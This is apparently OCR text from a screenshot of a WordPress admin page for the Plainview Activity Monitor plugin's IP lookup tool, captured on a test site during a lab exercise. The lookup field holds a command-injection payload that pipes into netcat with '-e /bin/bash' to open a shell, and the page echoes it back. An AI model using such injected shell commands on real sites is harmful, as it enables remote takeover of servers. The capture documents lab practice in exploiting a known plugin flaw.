 Activity monitor ‹ Wordy — Wor
Activity monitor ‹ Wordy —
wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
Wordy 0 New Howdy, Mark Jones
Dashboard
Posts
Comments
Users
Tools
Activity monitor
Activity monitor
Premium Pack
Collapse menu
WordPress 6.6 is available! Please notify the site administrator.
Tools
2024-07-22 07:33:33
The IP address google.fr| nc -nlvp 192.168.204.128 9999 -e /bin/bash resolves to .
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer * google.fr| nc -nlvp 1
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the
lookup.
Lookup